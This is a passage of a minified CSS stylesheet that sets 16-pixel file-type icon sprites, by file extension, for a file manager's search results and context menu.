.search-result .file-item .file-info .file-icon .x-item-file.x-mpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -448px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-mpt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -432px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-msg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -416px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-odp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -400px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-ods{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -384px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-odt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -368px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-pdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -352px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-pps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -336px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-ppsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -320px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-ppt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -304px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-pptx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -288px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-pst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -272px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-pub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -256px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-vcf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -240px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-vdw{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -224px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-vdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -208px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-vsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -192px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-vsdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -176px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-vss{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -160px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-vst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -144px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-vsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -128px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-vtx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -112px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-xls{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -96px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-xlsb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -80px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-xlsm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -64px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-xlsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -48px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-xlt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -32px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-xltx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -16px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-xps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px 0 !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-cab{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -240px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-cer{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -224px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-chm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -208px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-cmd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -192px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-dll{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -176px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-exe{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -160px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-fon{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -144px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-hlp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -128px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-ini{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -112px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-lnk{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -96px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-msi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -80px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-ps1{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -64px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-reg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -48px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-rtf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -32px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-txt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -16px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-vbs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px 0 !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-3gp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -160px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-avi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -144px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-flv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -128px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-m4v{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -112px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-mkv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -96px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-mov{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -80px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-mp4{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -64px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-mpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -48px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-ogg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -32px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-webm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -16px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-wmv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px 0 !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-asax{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -176px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-ascx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -160px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-ashx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -144px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-asmx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -128px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-aspx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -112px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-config{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -96px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-cshtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -80px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-swf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -16px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-xap{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px 0 !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-php{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/php_small.png");}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-txt,.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-textile,.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-inc,.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-log{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/txt_small.png");}.context-menu-list .context-menu-item .font-icon.x-item-file.x-7z{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -160px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-bz2{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -144px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-dmg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -128px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-gz{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -112px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-iso{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -96px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-jar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -80px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-pkg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -64px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-rar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -48px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-sitx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -32px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-tar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -16px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-zip{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 0 !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-aac{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -80px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-m4a{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -64px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-midi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -48px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-mp3{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -32px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-wav{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -16px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-wma{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px 0 !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-3ds{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -192px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-ai{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -176px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-as{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -160px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-cdr{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -144px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-dwg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -128px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-dxf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -112px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-eps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -96px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-fla{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -80px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-indd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -64px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-prproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -48px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-psb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -32px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-psd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -16px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-pspimage{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px 0 !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-c{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -320px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-cpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -304px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-cs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -288px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-csproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -272px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-dtd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -256px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-h{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -240px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-ldf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -224px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-mdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -208px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-pdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -192px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-resx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -176px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-sln{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -160px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-sql{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -144px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-suo{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -128px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-vb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -112px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-vbproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -96px !important;}.context-menu-list .context-menu-item .font-icon.x-item-file.x-vcproj{position:relative;width:16px !important;height:16px 